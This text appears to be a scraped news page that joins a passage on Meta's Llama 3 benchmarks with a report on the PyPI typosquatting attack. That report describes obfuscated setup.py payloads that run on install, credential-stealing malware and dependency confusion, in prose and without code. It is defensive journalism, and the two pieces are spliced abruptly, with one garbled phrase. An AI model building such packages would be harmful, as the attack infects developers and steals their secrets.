
But, as expected, Meta provided some benchmarks for Llama 3 that list results from MMLU (undergraduate level knowledge), GSM-8K (grade-school math), HumanEval (coding), GPQA (graduate-level questions), and MATH (math word problems). These show the 8B model performing well compared to open-weights models like Google’s Gemma 7B and Mistral 7B Instruct, and the 70B model also held its own against Gemini Pro 1.5 and Claude 3 Sonnet.
Enlarge/ A chart of instruction-tuned Llama 3 8B and 70B benchmarks provided by Meta.
Meta says that the Llama 3 model has been enhanced with capabilities to understand coding (like Llama 2) and, for the first time, has been trained with both images and text—though it currently outputs only text. According to Reuters, Meta Chief Product Officer Chris Cox noted in an interview that more complex processing abilities (like executing multi-step plans) are expected in future updates to Llama 3, which will also support multimodal outputs—that is, both text and images.
Meta plans to host the Llama 3 models on a range of cloud platforms, making them accessible through AWS, Databricks, Google Cloud, and other major providers.
Also on Thursday, Meta announced that Llama 3 will become the new basis of the Meta AI virtual assistant, which the company first announced in September. The assistant will appear prominently in search features for Facebook, Instagram, WhatsApp, Messenger, and the aforementioned dedicated website that features a design similar to ChatGPT, including the ability to generate images in the same interface. The company also announced a partnership with Google to integrate real-time search results into the Meta AI assistant, adding to an existing partnership with Microsoft’s Bing.
Enlarge/ Supply-chain attacks, like the latest PyPI discovery, insert malicious code into seemingly functional software packages used by developers. They’re becoming increasingly common.
Getty Images
PyPI, a vital repository for open source developers, temporarily halted new project creation and new user registration following an onslaught of package uploads that executed malicious code on any device that installed them. Ten hours later, it lifted the suspension.
Short for the Python Package Index, PyPI is the go-to source for apps and code libraries written in the Python programming language. Fortune 500 corporations and independent developers alike rely on the repository to obtain the latest versions of code needed to make their projects run. At a little after 7 pm PT on Wednesday, the site started displaying a banner message informing visitors that the site was temporarily suspending new project creation and new user registration. The message didn’t explain why or provide an estimate of when the suspension would be lifted.
About 10 hours later, PyPI restored new project creation and new user registration. Once again, the site provided no reason for the 10-hour halt.
According to security firm Checkmarx, in the hours leading up to the closure, PyPI came under attack by users who likely used automated means to upload malicious packages that, when executed, infected user devices. The attackers used a technique known as typosquatting, which capitalizes on typos users make when entering the names of popular packages into command-line interfaces. By giving the malicious packages names that are similar to popular benign packages, the attackers count on their malicious packages being installed when someone mistakenly enters the wrong name.
“The threat actors target victims with Typosquatting attack technique using their CLI to install Python packages,” Checkmarx researchers Yehuda Gelb, Jossef Harush Kadouri, and Tzachi Zornstain wrote Thursday. “This is a multi-stage attack and the malicious payload aimed to steal crypto wallets, sensitive data from browsers (cookies, extensions data, etc.) and various credentials. In addition, the malicious payload employed a persistence mechanism to survive reboots.”

Enlarge/ Screenshot showing some of the malicious packages found by Checkmarx.
Checkmarx
The post said the malicious packages were “most likely created using automation” but didn’t elaborate. Attempts to reach PyPI officials for comment weren’t immediately successful. The package names mimicked those of popular packages and libraries such as Requests, Pillow, and Colorama.
The temporary suspension is only the latest event to highlight the increased threats confronting the software development ecosystem. Last month, researchers revealed an attack on open source code repository GitHub that was flooding the site with millions of packages containing obfuscated code that stole passwords and cryptocurrencies from developer devices. The malicious packages were clones of legitimate ones, making them hard to distinguish to the casual eye.
The party responsible automated a process that forked legitimate packages, meaning the source code was copied so developers could use it in an independent project that built on the original one. The result was millions of forks with names identical to the original ones. Inside the identical code was a malicious payload wrapped in multiple layers of obfuscation. While GitHub was able to remove most of the malicious packages quickly, the company wasn’t able to filter out all of them, leaving the site in a persistent loop of whack-a-mole.
Similar attacks are a fact of life for virtually all open source repositories, including npm pack picks and RubyGems.
Earlier this week, Checkmarx reported a separate supply-chain attack that also targeted Python developers. The actors in that attack cloned the Colorama tool, hid malicious code inside, and made it available for download on a fake mirror site with a typosquatted domain that mimicked the legitimate files.pythonhosted.org one. The attackers hijacked the accounts of popular developers, likely by stealing the authentication cookies they used. Then, they used the hijacked accounts to contribute malicious commits that included instructions to download the malicious Colorama clone. Checkmarx said it found evidence that some developers were successfully infected.
In Thursday’s post, the Checkmarx researchers reported:
The malicious code is located within each package’s setup.py file, enabling automatic execution upon installation.
In addition, the malicious payload employed a technique where the setup.py file contained obfuscated code that was encrypted using the Fernet encryption module. When the package was installed, the obfuscated code was automatically executed, triggering the malicious payload.
Checkmarx
Upon execution, the malicious code within the setup.py file attempted to retrieve an additional payload from a remote server. The URL for the payload was dynamically constructed by appending the package name as a query parameter.
The retrieved payload was also encrypted using the Fernet module. Once decrypted, the payload revealed an extensive info-stealer designed to harvest sensitive information from the victim’s machine.
The malicious payload also employed a persistence mechanism to ensure it remained active on the compromised system even after the initial execution.

Enlarge/ Screenshot showing code that allows persistence.
Checkmarx
Besides using typosquatting and a similar technique known as brandjacking to trick developers into installing malicious packages, threat actors also employ dependency confusion. The technique works by uploading malicious packages to public code repositories and giving them a name that’s identical to a package stored in the target developer’s internal repository that one or more of the developer’s apps depend on to work. Developers’ software management apps often favor external code libraries over internal ones, so they download and use the malicious package rather than the trusted one. In 2021, a researcher used a similar technique to successfully execute counterfeit code on networks belonging to Apple, Microsoft, Tesla, and dozens of other companies.
There are no sure-fire ways to guard against such attacks. Instead, it’s incumbent on developers to meticulously check and double-check packages before installing them, paying close attention to every letter in a name.
























{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}